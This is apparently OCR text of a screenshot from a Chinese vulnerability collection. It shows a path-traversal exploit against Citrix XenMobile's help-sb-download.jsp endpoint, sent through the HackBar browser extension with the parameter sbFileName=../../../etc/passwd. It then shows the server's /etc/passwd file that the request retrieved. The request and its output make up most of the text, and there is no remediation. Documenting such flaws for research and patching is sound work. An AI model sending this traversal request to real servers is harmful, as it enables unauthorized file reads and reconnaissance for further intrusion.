 XenMobile
用户名
密码
登录
CİTRIX
© 2007-2020 Citrix Systems, Inc. 保留所有权利。
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https:// /jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd
Enable POST
ADD HEADER
E:\临时下载文件\_.._.._etc_passwd - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口
_.._.._etc_passwd
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/dev/null:/bin/false
3 nobody:x:99:99:Unprivileged User:/dev/null:/bin/false
4 sshd:x:1000:1000::/home/sshd:/bin/false
5 postgres:x:1001:0::/home/postgres:/bin/false
6 tomcat:x:1002:0::/home/tomcat:/bin/false
7 admin:x:0:0::/home/admin:/opt/sas/sw/bin/console.sh
8 ctxlsuser:x:1003:0::/home/ctxlsuser:/bin/false
9
PeiQi 文库